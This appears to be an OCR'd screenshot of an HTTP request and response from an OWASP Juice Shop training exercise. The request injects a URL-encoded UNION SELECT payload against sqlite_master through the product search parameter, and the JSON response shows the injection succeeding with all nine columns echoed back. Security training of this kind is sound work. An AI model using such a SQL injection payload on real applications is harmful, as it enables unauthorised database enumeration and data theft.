 Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
banana'))UNION%20SELECT%20'1'%20,%20'2'%20,%20'3'%20,%20'4'%20,%20'5'%
20,%20'6'%20,%20'7'%20,%20'8'%20,%20'9'%20FROM%20sqlite_master--
HTTP/2
2 Host: 3000-juiceshop-juiceshop-nb4mzbhubhh.ws-eu114.gitpod.io
3 Cookie: language=en; cookieconsent_status=dismiss;
welcomebanner_status=dismiss; continueCode=
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Accept: application/json, text/plain, */*
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://3000-juiceshop-juiceshop-nb4mzbhubhh.ws-eu114.gitpod.io/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Wed, 12 Jun 2024 09:12:39 GMT
5 Etag:
6 Feature-Policy: payment 'self'
7 Vary: Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Recruiting: /#/jobs
10 Content-Length: 159
11
12 {
"status":"success",
"data":[
{
"id":"1",
"name":"2",
"description":"3",
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
}
]
}